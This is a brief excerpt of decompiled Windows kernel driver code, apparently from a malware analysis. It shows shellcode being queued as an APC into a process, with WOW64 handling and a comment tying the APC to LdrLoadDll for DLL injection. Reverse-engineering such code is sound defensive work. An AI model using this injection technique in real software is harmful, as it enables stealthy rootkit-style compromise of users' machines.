 55 if ( v6 >= 0 )
56 {
57 ApcContext = *(PVOID *)(a1 + 288);
58 v7 = *((unsigned __int16 *)&pShellcode + 8 * v5);
59 v8 = (char *)BaseAddress + (unsigned __int16)word_14000ADE8[8 * v5];
60 ApcRoutine = BaseAddress;
61 v9 = IoGetCurrentProcess();
62 if ( PsGetProcessWow64Process(v9) )
63 {
64 if ( (_DWORD)v5 == 2 )
65 ApcRoutine = (PVOID)((unsigned __int64)ApcRoutine | 1);
66 PsWrapApcWow64Thread(&ApcContext, &ApcRoutine);
67 }
68 v6 = insert_apc(1, (__int64)ApcRoutine, (__int64)ApcContext, (__int64)v8, v7);// ApcContext=LdrLoadDll
69 if ( v6 < 0 )
70 ZwUnmapViewOfSection((HANDLE)0xFFFFFFFFFFFFFFFFi64, BaseAddress);
71 }
72 }
73 return (unsigned int)v6;